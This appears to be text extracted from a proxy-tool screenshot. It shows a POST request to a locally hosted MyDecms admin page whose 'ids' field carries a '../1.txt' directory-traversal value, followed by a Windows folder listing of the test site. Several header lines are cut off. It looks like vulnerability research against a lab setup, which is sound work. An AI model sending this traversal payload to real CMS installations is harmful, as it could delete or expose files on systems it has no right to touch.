 Raw Params Headers Hex
POST /project/Mydecms/admincms/index.php?control=ter
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
Referer: http://127.0.0.1/project/Mydecms/admincms/index
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Cookie: 9aff737ba48690ef586f6bd38eafe716=zh; PHPSESSI
UM_distinctid=16efaa1ee6b1c3-0866059591e5018-4c31227
CNZZDATA5009637=cnzz_eid%3D673513758-1576162947-
Upgrade-Insecure-Requests: 1
ids=%2C..%2F1.txt%2C
本地磁盘 (E:) > PhpStudy > WWW > project > Mydecms > view
名称 修改日期 类型
green 2019/12/14 0:18 文件夹
mydecms 2019/12/13 21:45 文件夹